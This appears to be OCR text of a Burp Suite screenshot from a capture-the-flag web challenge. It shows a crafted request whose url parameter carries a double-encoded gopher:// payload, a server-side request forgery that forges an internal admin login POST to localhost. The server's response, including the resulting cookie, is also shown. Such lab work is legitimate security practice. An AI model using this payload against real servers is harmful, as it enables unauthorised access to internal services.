 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://61.147.171.105:57577 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /use.php?url=
gopher://127.0.0.1:80/_POST%2520/index.php%2520HTTP/1.1%250D%250AH
ost%253A%2520127.0.0.1%253A80%250D%250AUser-Agent%253A%2520curl/7.
43.0%250D%250AAccept%253A%2520%252A/%252A%250D%250AContent-Type%25
3A%2520application/x-www-form-urlencoded%250D%250AContent-Length%2
53A%252024%250D%250A%250D%250Auname%253Dadmin%2526passwd%253Dadmin
%250D%250A%250D%250A HTTP/1.1
2 Host: 61.147.171.105:57577
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:57577
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://61.147.171.105:57577/use.php?url=127.0.0.1
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
en-GB,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,en-US;q=0.6,zh-TW;q=0.5
13 Cookie: PHPSESSID=gkio2okrmqr5i5ei0c5qqhngk7
14 Connection: close
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 29 May 2023 05:02:16 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1187
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 HTTP/1.1 302 Found
13 Date: Mon, 29 May 2023 05:02:16 GMT
14 Server: Apache/2.4.18 (Ubuntu)
15 Set-Cookie: PHPSESSID=ppf9r9qjoc0uterm7or9fsldt7; path=/
16 Expires: Thu, 19 Nov 1981 08:52:00 GMT
17 Cache-Control: no-store, no-cache, must-revalidate
18 Pragma: no-cache
19 Set-Cookie: this_is_your_cookie=YWRtaW4%3D; expires=Mon,
29-May-2023 06:02:16 GMT; Max-Age=3600
20 Location: index.php
21 Content-Length: 554
22 Content-Type: text/html; charset=UTF-8
23
24 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
25 <html xmlns="http://www.w3.org/1999/xhtml">
26 <head>
27 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
28
29 <title>
SQL
</title>
30 </head>
31
32 <body>
33
34 <form action="#" method="POST">
35 <input type="text" name="uname" value="uname">
36 <br>
Search... 0 matches
Inspector
Selection 30
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 9
Done 1,489 bytes | 5,031 millis